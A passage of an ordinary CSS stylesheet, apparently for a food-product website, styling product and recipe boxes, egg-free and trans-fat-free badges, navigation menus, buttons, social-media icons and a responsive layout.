}

#certificate{
	position:absolute;
	top:0;
	right:18%;
	width:140px;
	z-index:100;	
	
}

#certificate img{
	width:100%;
	height:auto;
	display:block;	
}

#hometextareafull {
  width: 100%;
  float: left;
}

#hometextarea {
  width: 90%;
  margin: 0 auto;
  text-align: center;
  font-family: 'Gotham-Light';
  line-height: 1.8;
  font-size: 16px;
  color: #000;
  font-weight: normal;
}

#hometextarea h1 {
  font-family: 'Gotham-Light';
  font-size: 28px;
  color: #000;
  text-align: center;
  text-transform: uppercase;
}

.popup-content-pad{
	 font-family: 'Gotham-Light';
  font-size: 14px;
}


#hometextarea h2 {
  margin: 0;
  padding: 0;
  font-family: 'Gotham-Light';
  font-size: 28px;
  color: #ffffff;
  font-size: 20px;
  text-align: center;
}

#homebox1 {
  width: 100%;
  background-color: #ffffff;
  overflow: hidden;
  text-align: center;
  margin-bottom: 0px;
  z-index: 1000;
  position: relative;
}

#homebox2 {
  width: 100%;
  background-color: #ffffff;
  overflow: hidden;
  text-align: center;
  margin-bottom: 0px;
}

#homebox3 {
  width: 100%;
  background-color: #ffffff;
  overflow: hidden;
  text-align: center;
  margin-bottom: 0px;
}

#homebox4 {
  width: 100%;
  background-color: #ffffff;
  overflow: hidden;
  text-align: center;
  margin-bottom:0px;
}

#homebox5 {
  width: 100%;
  background-color: #ffffff;
  overflow: hidden;
  text-align: center;
  margin-bottom: 10px;
}

#faqarea {
  width: 100%;
  float: left;
}

#textarea {
  width: 90%;
  padding: 1% 5% 1% 5%;
  vertical-align: top;
  text-align: left;
}

#textarea h1 {
  margin: 0;
  padding: 0;
  font-family: 'Gotham-Light';
  font-size: 28px;
  color: #424242;
  font-size: 20px;
}

.responsive-tabs {
  font-size: 14px!important;
}



#for-puffs-and-kharis{
width:100%;
height:auto;
padding-top:20px;
padding-bottom:20px;
background-color:#00CC66;
color:#000000;

}

#halfleft {
  width: 49.7%;
  font-family: 'Gotham-Light';
  line-height: 1.8;
  font-size: 16px;
  color: #424242;
  font-weight: normal;
  display: inline-block;
  vertical-align: top;
  overflow: hidden;
  float: left;
}

#halfleft img {
  width: 100%;
  height: auto;
  display: block;
}

























#halfrt1 {
  width: 49.7%;
  font-family: 'Gotham-Light';
  line-height: 1.8;
  font-size: 16px;
  color: #424242;
  font-weight: normal;
  display: inline-block;
  vertical-align: top;
  overflow: hidden;
  float: right;
}








#halfrt {
  width: 49.7%;
  font-family: 'Gotham-Light';
  line-height: 1.8;
  font-size: 16px;
  color: #424242;
  font-weight: normal;
  display: inline-block;
  vertical-align: top;
  overflow: hidden;
  float: right;
}

#halfrt img {
  width: 100%;
  height: auto;
  display: block;
}

#homeboxmenu1 {
  width: 100%;
  background-color: #9bc83C;
  overflow: hidden;
  padding-bottom: 5px;
  padding-top: 5px;
  text-align: center;
  float: left;
}

#homeboxmenu2 {
  width: 100%;
  background-color: #E6AA23;
  overflow: hidden;
  padding-bottom: 5px;
  padding-top: 5px;
  text-align: center;
  float: left;
}

/******************************************************************************************/

 #container {
	margin: 0 auto;
	 float:left!important;
}
 
nav {
	margin: 35px 0;
	float:left!important;
	
}
nav ul {
	padding: 0;
    margin: 0;
	list-style: none;
	position: relative;
	}	
nav ul li {
	display:inline-block;
	background-color:#b30303;
	color:#FFFFFF;
	border-radius:5px;
	float:left!important;
	text-align:left!important;
	border:3px solid #fff;
	}
nav a {
	display:block;
	padding:0 10px;	
	color:#FFF;
	font-size:14px;
	line-height:40px;
	text-decoration:none;
	border-radius:5px;
}
nav a:hover { 
	background-color:#730000;
	border-radius:5px;
}
nav ul ul {
	display: none;
	position: absolute; 
	top: 40px; 	
}	
nav ul li:hover > ul {
	display:inherit;
}	
nav ul ul li {
	width:170px;
	float:none;
	display:list-item;
	position: relative;
}
nav ul ul ul li {
	position: relative;
	top:-40px; 
	left:170px;
}
nav ul ul li {
	border: 1px solid white;
}	
li > a:after { content:  ' ▼'; }
li > a:only-child:after { content: ''; }

.iconsize{
	font-size:20px;
	padding-right:15px;
	
}

/***********************************************************************************/


#pubbutton{
display:inline-block;
padding-left:10px;
padding-right:5px;
margin-bottom:3px;
font-family:'Roboto Slab', sans-serif ;
}


#pubbutton a:link{color: #666; text-decoration: none;
}
#pubbutton a:active{color: #fee692; text-decoration: none; 
}
#pubbutton a:visited{color: #666; text-decoration: none;
}
#pubbutton a:hover {color: #fee692; text-decoration: none;
}




#homeboxmenu3 {
  width: 100%;
  background-color: #8C4799;
  overflow: hidden;
  padding-bottom: 5px;
  padding-top: 5px;
  text-align: center;
  float: left;
}

#homeboxmenu4 {
  width: 100%;
  background-color: #a49e88;
  overflow: hidden;
  padding-bottom: 5px;
  padding-top: 5px;
  text-align: center;
  float: left;
}

#homeproductlogo {
  display: inline-block;
  width: 20%;
  margin-left: 1%;
  margin-right: 1%;
}

#homeproductdiv {
  display: inline-block;
  width: 1px;
  height: 38px;
  margin-left: 1%;
  margin-right: 1%;
  background-color: #FFFFFF;
  vertical-align: top;
  margin-top: 8px;
}

#homeproductlogo img {
  width: 100%;
  height: auto;
}

#menu {
  display: inline-block;
  margin-left: 25px!important;
  margin-right: 25px!important;
  margin: 0 auto;
  font-family: 'GothamSSm';
  line-height: 1.8;
  font-size: 16px;
  color: #fff;
  font-weight: normal;
  text-transform: uppercase;
}

#menu a:link {
  color: #fff;
  text-decoration: none;
}

#menu a:active {
  color: #ded1c0;
  text-decoration: none;
}

#menu a:visited {
  color: #fff;
  text-decoration: none;
}

#menu a:hover {
  color: #ded1c0;
  text-decoration: none;
}

#navigation ul {
  padding: 0;
}

#navigation ul li {
  list-style-type: none;
  display: inline;
  font-family: 'GothamSSm';
  line-height: 1.8;
  font-size: 16px;
  color: #fff;
  font-weight: normal;
  text-transform: uppercase;
  text-shadow: 0px 0px 2px rgba(3, 3, 3, 0.85);
}

#navigation ul li a:link {
  color: #fff;
  text-decoration: none;
}

#navigation ul li a:active {
  color: #ded1c0;
  text-decoration: none;
}

#navigation ul li a:visited {
  color: #fff;
  text-decoration: none;
}

#navigation ul li a:hover {
  color: #ded1c0;
  text-decoration: none;
}

#navigation li:before {
  content: " | ";
  font-family: 'GothamSSm';
  line-height: 1.8;
  font-size: 16px;
  color: #fff;
  font-weight: normal;
  text-transform: uppercase;
  margin-left: 25px!important;
  margin-right: 25px!important;
}

#navigation li:first-child:before {
  content: none;
}

/**********************************************************************************************/

#navigation1 ul {
  padding: 0;
}

#navigation1 ul li {
  list-style-type: none;
  display: inline-block;
  font-family: 'GothamSSm';
  line-height: 1.8;
  font-size: 16px;
  color: #fff;
  font-weight: normal;
  text-transform: uppercase;
  text-shadow: 0px 0px 2px rgba(3, 3, 3, 0.85);
  border: 1px solid #E2E2E2;
  margin-left: 25px!important;
  margin-right: 25px!important;
  padding: 5px 20px 5px 20px!important;
  border-radius: 8px;
  margin-bottom: 10px;
  white-space: nowrap;
}

#navigation1 ul li a:link {
  color: #fff;
  text-decoration: none;
}

#navigation1 ul li a:active {
  color: #ded1c0;
  text-decoration: none;
}

#navigation1 ul li a:visited {
  color: #fff;
  text-decoration: none;
}

#navigation1 ul li a:hover {
  color: #ded1c0;
  text-decoration: none;
}

#navigation1 li:first-child:before {
  content: none;
}

#offerareafull {
  background-color: #fff;
  width: 100%;
  float: left;
  display: block;
  margin-bottom: 10px;
}

#offerarea {
  width: 100%;
  margin: 0 auto;
  text-align: center;
  font-family: 'GothamSSm';
  line-height: 1.8;
  font-size: 20px;
  color: #9e9281;
  font-weight: normal;
  position: relative;
}

#offerarea img {
  width: 100%;
  height: auto;
  display: block;
}

#offerarea h2 {
  font-family: 'GothamSSm';
  line-height: 1.8;
  font-size: 30px;
  color: #fff;
  font-weight: normal;
  text-align: center;
  text-align: center;
  margin: 0;
  position: absolute;
  width: 100%;
  top: 0;
}

#eventbox {
  width: 45%;
  display: inline-block;
  border: 1px solid #E9CDB1;
  padding: 1%;
  margin: 1%;
  vertical-align: top;
}

#eventimg {
  width: 25%;
  float: left;
  display: block;
}

#eventimg img {
  width: 100%;
  height: auto;
  display: block;
}

#eventtxt {
  width: 74%;
  padding-left: 1%;
  float: left;
  font-family: 'GothamSSm';
  line-height: 1.8;
  font-size: 12px;
}

#eventtxt a:link {
  color: #775c4b;
  text-decoration: none;
}

#eventtxt a:active {
  color: #000;
  text-decoration: none;
}

#eventtxt a:visited {
  color: #775c4b;
  text-decoration: none;
}

#eventtxt a:hover {
  color: #000;
  text-decoration: none;
}

#eventtxt h2 {
  font-family: 'GothamSSm';
  line-height: 1.8;
  font-size: 20px;
  font-weight: normal;
  width: 100%;
  margin: 0;
}

a.knowmoreoffer {
  padding: 0.5%;
  z-index: 200;
  color: #84796b;
  font-family: 'GothamSSm';
  letter-spacing: 1px;
  font-size: 14px;
  display: inline-block;
  transition: all 0.5s ease 0s;
  text-decoration: none;
  border: 1px solid #84796b;
  display: inline-block;
  text-align: right;
  vertical-align: top;
  margin: 0 auto;
}

a.knowmoreoffer:hover {
  background-color: #505050!important;
  border: 1px solid #FFFFFF;
  color: #fff;
}

a.buynow {
  padding: 5px 20px 5px 20px;
  z-index: 200;
  color: #fff;
  background-color: #e87c13;
  font-family: 'GothamSSm';
  letter-spacing: 1px;
  font-size: 14px;
  display: inline-block;
  transition: all 0.5s ease 0s;
  text-decoration: none;
  border: 1px solid #b77332;
  display: inline-block;
  text-align: right;
  vertical-align: top;
  margin: 0 auto;
  border-radius: 25px;
  float: left;
	margin-bottom: 10px;
}

a.buynow:hover {
  background-color: #b77332!important;
  border: 1px solid #FFFFFF;
  color: #fff;
}

#areafull {
  background-image: url(images/_bg.jpg);
  padding-top: 10px;
  padding-bottom: 10px;
  width: 100%;
  float: left;
}

#area {
  width: 70%;
  margin: 0 auto;
  text-align: center;
  font-family: 'GothamSSm';
  line-height: 1.8;
  font-size: 20px;
  color: #fff;
  font-weight: normal;
}

#area img {
  width: 100%;
  height: auto;
}

#area h1 {
  font-family: 'GothamSSm';
  line-height: 1.8;
  font-size: 30px;
  color: #fff;
  font-weight: normal;
  text-align: center;
}

#box {
  width: 26%;
  display: inline-block;
  height: auto;
  margin: 3%;
  border: 1px solid #504234;
}

#box img {
  width: 100%;
  height: auto;
}

#publibox {
  width: 43%;
  display: inline-block;
  height: auto;
  margin: 3%;
  border: 1px solid #504234;
}

#publibox img {
  width: 100%;
  height: auto;
}

#recipebox {
  width: 26%;
  display: inline-block;
  height: auto;
  margin: 3%;
  border: 1px solid #504234;
	text-align:left;
}

#recipebox img {
  width: 100%;
  height: auto;
}

#recipebox h2 {
  width: 98%;
  float: left;
  height: auto;
  font-family: 'GothamSSm';
  line-height: 1.8;
  font-size: 16px;
  color: #504234;
  font-weight: normal;
  padding: 1%;
  margin: 0;
}

#recipeboxdownload {
  width: 98%;
  float: left;
  height: auto;
  font-family: 'GothamSSm';
  line-height: 1.8;
  font-size: 16px;
  color: #504234;
  font-weight: normal;
  padding: 1%;
  background-color: #e1dfd1;
}

#recipeboxdownload a:link {
  color: #504234;
  text-decoration: none;
}

#recipeboxdownload a:active {
  color: #000;
  text-decoration: none;
}

#recipeboxdownload a:visited {
  color: #504234;
  text-decoration: none;
}

#recipeboxdownload a:hover {
  color: #000;
  text-decoration: none;
}

#recipesinglearea {
  width: 90%;
  height: auto;
  margin: 0 auto;
}

#recipehalf {
  width: 49%;
  display: inline-block;
  vertical-align: top;
  font-family: 'Gotham-Light';
  line-height: 1.8;
  font-size: 15px;
  font-weight: lighter;
}

#ingredientpadding {
  width: 90%;
  padding-left: 5%;
  padding-right: 5%;
}

#recipehalf h2 {
  width: 100%;
  margin: 0;
  font-family: 'GothamSSm';
  line-height: 1.8;
  font-size: 22px;
  color: #504234;
  font-weight: normal;
}

.myButton {
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0.05, #a6783c), color-stop(1, #a6783c));
  background: -moz-linear-gradient(top, #a6783c 5%, #a6783c 100%);
  background: -webkit-linear-gradient(top, #a6783c 5%, #a6783c 100%);
  background: -o-linear-gradient(top, #a6783c 5%, #a6783c 100%);
  background: -ms-linear-gradient(top, #a6783c 5%, #a6783c 100%);
  background: linear-gradient(to bottom, #a6783c 5%, #a6783c 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#a6783c', endColorstr='#a6783c', GradientType=0);
  background-color: #a6783c;
  -moz-border-radius: 19px;
  -webkit-border-radius: 19px;
  border-radius: 50%;
  border: 1px solid #a6783c;
  display: inline-block;
  cursor: pointer;
  color: #ffffff;
  font-family: Arial;
  font-size: 17px;
  padding: 9px 10px;
  text-decoration: none;
  text-shadow: 0px 1px 0px #2f6627;
  position: fixed;
  bottom: 20px;
  right: 10px;
  z-index: 1500;
  background-image: url(images/mail.png);
  background-size: 100% 100%;
  width: 30px;
  height: 30px;
}

#recipehalf img {
  width: 100%;
  height: auto;
}

#ingredientbox {
  width: 100%;
  float: left;
  border-bottom: 1px solid #E9CDB1;
  font-family: 'Gotham-Light';
  line-height: 1.8;
  font-size: 15px;
  font-weight: lighter;
}

#ingredientlft {
  font-family: 'Gotham-Light';
  line-height: 1.8;
  width: 69%;
  display: inline-block;
  float: left;
}

#ingredientrt {
  font-family: 'Gotham-Light';
  line-height: 1.8;
  width: 30%;
  display: inline-block;
  float: left;
}

#productindexhd {
  font-family: 'GothamSSm';
  line-height: 1.8;
  font-size: 22px;
  color: #504234;
  font-weight: normal;
  width: 100%;
  text-align: center;
  float: left;
  padding-bottom: 10px;
  padding-top: 10px;
  margin-bottom: 10px;
  margin-top: 20px;
  background-color: #e1dfd1;
}

#productindex {
  width: 50%;
  margin: 0 auto;
  border: 1px solid #efdfb6;
  margin-left: 25%;
  margin-right: 25%;
  float: left;
  margin-top: 10px;
  margin-bottom: 10px;
}

#productlogo1 {
  width: 28%;
  float: left;
  height: auto;
  margin-top: 5px;
  margin-bottom: 5px;
  margin-left: 2%;
}

#productlogo1 img {
  width: 100%;
  height: auto;
  display: block;
}

#producttitle {
  width: 65%;
  padding-left: 4%;
  float: right;
  font-family: 'GothamSSm';
  line-height: 1.8;
  font-size: 16px;
  color: #504234;
  font-weight: normal;
  border-left: 1px solid #efdfb6;
  margin-top: 10px;
  margin-bottom: 5px;
}

#producttitle a:link {
  color: #504234;
  text-decoration: none;
}

#producttitle a:active {
  color: #000;
  text-decoration: none;
}

#producttitle a:visited {
  color: #504234;
  text-decoration: none;
}

#producttitle a:hover {
  color: #000;
  text-decoration: none;
}

#ptag {
  width: 100%;
  font-family: 'GothamSSm';
  line-height: 1.8;
  font-size: 14px;
  color: #504234;
  font-weight: normal;
}

#footerareafull {
  width: 100%;
  float: left;
  border-top: 10px solid #be7f42;
}

a.knowmore {
  padding: 0.9%;
  z-index: 200;
  color: #fff;
  font-family: 'GothamSSm';
  letter-spacing: 1px;
  font-size: 14px;
  display: inline-block;
  transition: all 0.5s ease 0s;
  text-decoration: none;
  border: 1px solid #fff;
  display: inline-block;
  text-align: right;
  vertical-align: top;
  margin: 0 auto;
	border-radius: 8px;
	margin-top:20px;
}

a.knowmore:hover {
  background-color: #505050!important;
  border: 1px solid #FFFFFF;
  color: #fff;
}

.txt {
  width: 90%;
  padding: 8px;
  border: 1px solid #be7f42;
  color: #000; 
  font-family:'Gotham-Light';
  font-size: 14px;
  border-radius: 7px;
  vertical-align: top;
  opacity: 0.7;
}


.txt1 {
  width: 90%;
  height: 70px;
  padding: 8px;
  border: 1px solid #be7f42;
  color: #be7f42 font-family:'Gotham-Light';
  font-size: 16px;
  border-radius: 7px;
  vertical-align: top;
  opacity: 0.7;
}

.wpcf7-form{
	
 font-family:'Gotham-Light';
  font-size: 14px;
}

.but {
  width: 200px;
  padding: 6px;
  border: 1px solid #be7f42;
  color: #fff;
  font-family: 'Gotham-Light';
  font-size: 16px;
  background-color: #be7f42;
  border-radius: 7px;
  vertical-align: top;
  margin: 0 auto;
}

#twitterarea {
  width: 70%;
  float: right;
}

#subareafull {
  width: 100%;
  /*float:left;*/
}

#subarea {
  width: 90%;
  margin: 0 auto;
  font-family: 'Gotham-Light';
  font-size: 16px;
  line-height: 1.8;
  min-height: 400px;
	text-align:center;
}

#subarea h1 {
  font-family: 'Gotham-Light';
  font-size: 16px;
  line-height: 1.8;
}

#footerareafull {
  width: 100%;
  float: left;
  border-top: 10px solid #be7f42;
}

#sliderareasub {
  width: 100%;
  float: left;
}

#sliderareasub img {
  width: 100%;
  height: auto;
  display: block;
}

#footerarea {
  width: 90%;
  margin: 0 auto;
  text-align: center;
  font-family: 'Gotham-Light';
  line-height: 1.8;
  font-size: 13px;
  color: #be7f42;
  font-weight: normal;
  padding-bottom: 10px;
  padding-top: 10px;
}

#footerarea a:link {
  color: #be7f42;
  text-decoration: none;
}

#footerarea a:active {
  color: #000;
  text-decoration: none;
}

#footerarea a:visited {
  color: #be7f42;
  text-decoration: none;
}

#footerarea a:hover {
  color: #000;
  text-decoration: none;
}

/*************************************************/

.button {
  border-radius: 4px;
  background-color: #f4f0e1;
  border: none;
  color: #5f542a;
  width: 100px;
  text-align: center;
  font-size: 16px;
  padding: 2px;
  transition: all 0.5s;
  cursor: pointer;
  margin: 1px!important;
  display: inline-block;
  font-family: 'GothamSSm';
  border: 1px solid #996633;
}

.button span {
  cursor: pointer;
  display: inline-block;
  position: relative;
  transition: 0.5s;
	font-size:16px;
}

.button span:after {
  content: '\00bb';
  position: absolute;
  opacity: 0;
  top: 0;
  right: -20px;
  transition: 0.5s;
}

.button:hover span {
  padding-right: 25px;
  background-color: #ede8d5;
}

.button:hover span:after {
  opacity: 1;
  right: 0;
}

/****************************************************************************************/



/*************************************************/

.buttonpub {
  border-radius: 4px;
  background-color: #f4f0e1;
  border: none;
  color: #5f542a;
  width: 210px;
  text-align: center;
  font-size: 16px;
  padding: 2px;
  transition: all 0.5s;
  cursor: pointer;
  margin: 1px!important;
  display: inline-block;
  font-family: 'GothamSSm';
  border: 1px solid #996633;
	float:left;
}

.buttonpub span {
  cursor: pointer;
  display: inline-block;
  position: relative;
  transition: 0.5s;
}

.buttonpub span:after {
  content: '\00bb';
  position: absolute;
  opacity: 0;
  top: 0;
  right: -20px;
  transition: 0.5s;
}

.buttonpub:hover span {
  padding-right: 25px;
  background-color: #ede8d5;
}

.buttonpub:hover span:after {
  opacity: 1;
  right: 0;
}

/****************************************************************************************/




#subareahd {
  width: 100%;
  height: auto;
  display: block;
  padding-bottom: 10px;
  padding-top: 10px;
  font-family: 'Gotham-Light';
  line-height: 1.8;
  font-size: 28px;
  color: #fff;
  font-weight: normal;
  text-align: center;
  background-color: #918668;
  margin-bottom: 20px;
}

/****************************************Products***********************/

#productbox {
  width: 100%;
  overflow: hidden;
  text-align: center;
}

#productbox1 {
  width: 100%;
  overflow: hidden;
  text-align: center;
  padding-bottom: 50px;
  background-image: url(images/gradient1.jpg);
  background-position: bottom center;
  background-repeat: no-repeat;
  background-size: 100% auto;
  margin-bottom: 10px;
}

#productdesc1 {
  width: 60%;
  display: inline-block;
  float: left;
}

#productdesc1a {
  width: 60%;
  display: inline-block;
  float: right;
}

#productdesc2 {
  width: 60%;
  display: inline-block;
  float: right;
  text-align: right;
}

#productdesc2a {
  width: 60%;
  display: inline-block;
  float: left;
  text-align: right;
}

#productimgnew {
  width: 97%;
  margin: 0 auto;
  position: relative;
}

#productimgnew img {
  width: 100%;
  height: auto;
  display: block;
  border: 5px solid #FFFFFF;
}

#productimgnew1 {
  width: 97%;
  float: left;
  position: relative;
}

#productimgnew1 img {
  width: 100%;
  height: auto;
  display: block;
  border: 5px solid #FFFFFF;
}

#transfree {
  width: 100px;
  height: 100px;
  position: absolute;
  left: 3%;
  bottom: 10px;
  background-image: url(images/transfree.svg);
  background-repeat: no-repeat;
  background-size: 100px 100px;
}

#transfree1 {
  width: 100px;
  height: 100px;
  position: absolute;
  right: 3%;
  bottom: 10px;
  background-image: url(images/transfree.svg);
  background-repeat: no-repeat;
  background-size: 100px 100px;
}

#eggfree {
  width: 80px;
  height: 80px;
  position: absolute;
  left: 3%;
  top: 10px;
  background-image: url(images/eggfree.svg);
  background-repeat: no-repeat;
  background-size: 80px 80px;
}

#eggfree1 {
  width: 80px;
  height: 80px;
  position: absolute;
  right: 1%;
  top: 10px;
  background-image: url(images/eggfree.svg);
  background-repeat: no-repeat;
  background-size: 80px 80px;
}

#eggbase {
  width: 80px;
  height: 80px;
  position: absolute;
  left: 3%;
  top: 10px;
  background-image: url(images/eggbased.svg);
  background-repeat: no-repeat;
  background-size: 80px 80px;
}

#eggbase1 {
  width: 80px;
  height: 80px;
  position: absolute;
  right: 1%;
  top: 10px;
  background-image: url(images/eggbased.svg);
  background-repeat: no-repeat;
  background-size: 80px 80px;
}

#pr-halfleft {
  width: 50%;
  font-family: 'Gotham-Light';
  line-height: 1.5;
  font-size: 15px;
  color: #424242;
  font-weight: normal;
  display: inline-block;
  vertical-align: top;
  
  float: left;
  position: relative;
}

#pr-halfleft img {
  width: 100%;
  height: auto;
  display: block;
}

#pr-halfright {
  width: 50%;
  font-family: 'Gotham-Light';
  line-height: 1.5;
  font-size: 15px;
  color: #424242;
  font-weight: normal;
  display: inline-block;
  vertical-align: top;
  
  float: right;
  position: relative;
}

#pr-halfright img {
  width: 100%;
  height: auto;
  display: block;
}

.responsive-tabs .responsive-tabs__panel {
  padding: 1px 20px 0!important;
}

#productlogo {
  width: 150px;
  height: auto;
  float: left;
  display: inline-block;
  min-height: 50px;
}

#productlogo img {
  width: 100%;
  height: auto;
}

.responsive-tabs .responsive-tabs__panel {
  text-align: left!important;
}

#productlogo1 {
  width: 28%;
  float: left;
  height: auto;
  margin-top: 5px;
  margin-bottom: 5px;
  margin-left: 2%;
}

#productlogo1 img {
  width: 100%;
  height: auto;
}

#packagebox1 {
  width: 38%;
  height: auto;
  float: left;
  display: inline-block;
}

#packagebox1 img {
  width: 100%;
  height: auto;
  border: 0!important;
}

#packagebox1a {
  width: 38%;
  height: auto;
  float: right;
  display: inline-block;
}

#packagebox1a img {
  width: 100%;
  height: auto;
  border: 0!important;
}

#packagebox2 {
  width: 38%;
  height: auto;
  float: right;
  display: inline-block;
}

#packagebox2 img {
  width: 100%;
  height: auto;
  border: 0!important;
}

#producthead {
  width: 100%;
  padding-bottom: 10px;
  border-bottom: 1px solid #D2D2C2;
  overflow: hidden;
}

#producthead1 {
  width: 100%;
  padding-bottom: 10px;
  border-bottom: 1px solid #D2D2C2;
  overflow: hidden;
}

#producthdarea {
  display: inline-block;
  float: left;
  overflow: hidden;
  width: 60%
}

#producthdarea1 {
  display: inline-block;
  float: right;
  overflow: hidden;
  width: 60%;
  text-align: right;
}

#producthd {
  font-family: 'Gotham-Light';
  font-size: 24px;
  color: #424242;
  font-size: 20px;
  display: inline-block;
  width: 100%;
}

#producttag {
  font-family: 'Gotham-Light';
  font-size: 12px!important;
  color: #424242;
  font-style: italic;
  display: inline-block;
  width: 100%;
}

#producthd1 {
  font-family: 'Gotham-Light';
  font-size: 24px;
  color: #424242;
  font-size: 20px;
  display: inline-block;
  width: 100%;
  text-align: right;
}

#producttag1 {
  font-family: 'Gotham-Light';
  font-size: 12px!important;
  color: #424242;
  font-style: italic;
  display: inline-block;
  width: 100%;
  text-align: right;
}

/***************************************products ends********************************************/

.responsive-tabs .responsive-tabs__panel {
  background-color: #f2f1e9!important;
}

.responsive-tabs .responsive-tabs__list__item--active:hover {
  background: #f2f1e9!important;
}

.responsive-tabs .responsive-tabs__list__item--active {
  background: #f2f1e9!important;
}

/***********************************************************************************************************************/

#contactareasub {
  width: 98%;
  background-image: url(images/contactbg.jpg);
  background-size: 100% auto;
  background-position: bottom;
  padding: 1%;
  float: left;
  margin-top: 20px;
}

#contacthd {
  width: 100%;
  font-family: 'Gotham-Light';
  line-height: 1.8;
  font-size: 28px;
  color: #fff;
  font-weight: normal;
  text-align: center;
}

#contactbox1 {
  width: 31%;
  display: inline-block;
  vertical-align: top;
}

#recipeareafull {
  background-color: #F8EAD6;
  padding-top: 10px;
  padding-bottom: 10px;
  width: 100%;
  background-image: url(images/recipe_bg.jpg);
  background-size: 100% auto;
  min-height: 350px;
}

#recipearea {
  width: 80%;
  margin: 0 auto;
  text-align: center;
  font-family: 'GothamSSm';
  line-height: 1.8;
  font-size: 20px;
  color: #fff;
  font-weight: normal;
}

#recipearea h2 {
  font-family: 'GothamSSm';
  line-height: 1.8;
  font-size: 34px;
  color: #fff;
  font-weight: normal;
  text-align: center;
  margin: 0;
}

#recipepublibox {
  width: 40%;
  display: inline-block;
  height: auto;
  margin: 3%;
}

#recipepublibox img {
  width: 100%;
  display: block;
  height: auto;
}

.icon-bar {
  position: fixed;
  top: 50%;
  right: 0px;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 99999999;
}

.icon-bar a {
  display: block;
  text-align: center;
  padding: 8px;
  color: white;
  font-size: 20px;
}

.icon-bar a:hover {
  background: #000;
}

.facebook {
  background: #3B5998;
  color: white;
}

.twitter {
  background: #55ACEE;
  color: white;
}

.instagram {
  background-color: #000;
  background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%, #d6249f 60%, #285AEB 90%);
  color: white;
}

.youtube {
  background: #bb0000;
  color: white;
}

@media only screen and (max-device-width: 1024px) {
  #headerareafull {
    width: 100%;
    float: left;
  }
  #header {
    width: 90%;
    margin: 0 auto;
  }
  #logo {
    width: 18%;
    height: auto;
    float: left;
    margin-top: 10px;
  }
  #logo img {
    width: 100%;
    height: auto;
  }
  #logort {
    width: 11%;
    height: auto;
    float: right;
    margin-top: 36px;
  }
  #menuarea {
    width: 69%;
    height: auto;
    float: right;
    margin-top: 33px;
    font-family: 'GothamSSm';
  }
  #logort img {
    width: 100%;
    height: auto;
  }
  #sliderarea {
    width: 100%;
    float: left;
  }
  #hometextareafull {
    width: 100%;
    float: left;
  }
  #hometextarea {
    width: 90%;
    margin: 0 auto;
    text-align: center;
    font-family: 'Gotham-Light';
    line-height: 1.8;
    font-size: 16px;
    color: #5c411b;
    font-weight: normal;
  }
  #hometextarea h1 {
    font-family: 'Gotham-Light';
    font-size: 28px;
    color: #9b7743;
    text-align: center;
    text-transform: uppercase;
  }
  #hometextarea h2 {
    margin: 0;
    padding: 0;
    font-family: 'Gotham-Light';
    font-size: 28px;
    color: #424242;
    font-size: 20px;
    text-align: center;
  }
  #homebox1 {
    width: 100%;
    background-color: #d2c7c5;
    overflow: hidden;
    text-align: center;
    margin-bottom: 0px;
  }
  #homebox2 {
    width: 100%;
    background-color: #dfcfbc;
    overflow: hidden;
    text-align: center;
    margin-bottom: 0px;
  }
  #homebox3 {
    width: 100%;
    background-color: #d7d1c4;
    overflow: hidden;
    text-align: center;
    margin-bottom: 0px;
  }
  #homebox4 {
    width: 100%;
    background-color: #fcf8ea;
    overflow: hidden;
    text-align: center;
    margin-bottom: 0px;
  }
  #homebox5 {
    width: 100%;
    background-color: #ffffff;
    overflow: hidden;
    text-align: center;
    margin-bottom: 10px;
  }
  #textarea {
    width: 90%;
    padding: 5%;
    vertical-align: top;
    text-align: left;
  }
  #textarea h1 {
    margin: 0;
    padding: 0;
    font-family: 'Gotham-Light';
    font-size: 28px;
    color: #424242;
    font-size: 20px;
  }
  #halfleft {
    width: 49.7%;
    font-family: 'Gotham-Light';
    line-height: 1.8;
    font-size: 16px;
    color: #424242;
    font-weight: normal;
    display: inline-block;
    vertical-align: top;
    overflow: hidden;
    float: left;
  }
  #halfleft img {
    width: 100%;
    height: auto;
    display: block;
  }
  #halfrt {
    width: 49.7%;
    font-family: 'Gotham-Light';
    line-height: 1.8;
    font-size: 16px;
    color: #424242;
    font-weight: normal;
    display: inline-block;
    vertical-align: top;
    overflow: hidden;
    float: right;
  }
  #halfrt img {
    width: 100%;
    height: auto;
    display: block;
  }
  #homeboxmenu1 {
    width: 100%;
    background-color: #94827f;
    overflow: hidden;
    padding-bottom: 5px;
    padding-top: 5px;
    text-align: center;
  }
  #homeboxmenu2 {
    width: 100%;
    background-color: #E6AA23;
    overflow: hidden;
    padding-bottom: 5px;
    padding-top: 5px;
    text-align: center;
  }
  #homeboxmenu3 {
    width: 100%;
    background-color: #8C4799;
    overflow: hidden;
    padding-bottom: 5px;
    padding-top: 5px;
    text-align: center;
  }
  #homeboxmenu4 {
    width: 100%;
    background-color: #a49e88;
    overflow: hidden;
    padding-bottom: 5px;
    padding-top: 5px;
    text-align: center;
  }
  #menu {
    display: inline-block;
    margin-left: 25px!important;
    margin-right: 25px!important;
    margin: 0 auto;
    font-family: 'GothamSSm';
    line-height: 1.8;
    font-size: 16px;
    color: #fff;
    font-weight: normal;
    text-transform: uppercase;
  }
  #menu a:link {
    color: #fff;
    text-decoration: none;
  }
  #menu a:active {
    color: #ded1c0;
    text-decoration: none;
  }
  #menu a:visited {
    color: #fff;
    text-decoration: none;
  }
  #menu a:hover {
    color: #ded1c0;
    text-decoration: none;
  }
  #navigation ul {
    padding: 0;
  }
  #navigation ul li {
    list-style-type: none;
    display: inline;
    font-family: 'GothamSSm';
    line-height: 1.8;
    font-size: 16px;
    color: #fff;
    font-weight: normal;
    text-transform: uppercase;
    text-shadow: 0px 0px 2px rgba(3, 3, 3, 0.85);
  }
  #navigation ul li a:link {
    color: #fff;
    text-decoration: none;
  }
  #navigation ul li a:active {
    color: #ded1c0;
    text-decoration: none;
  }
  #navigation ul li a:visited {
    color: #fff;
    text-decoration: none;
  }
  #navigation ul li a:hover {
    color: #ded1c0;
    text-decoration: none;
  }
  #navigation li:before {
    content: " | ";
    font-family: 'GothamSSm';
    line-height: 1.8;
    font-size: 16px;
    color: #fff;
    font-weight: normal;
    text-transform: uppercase;
    margin-left: 25px!important;
    margin-right: 25px!important;
  }
  #navigation li:first-child:before {
    content: none;
  }
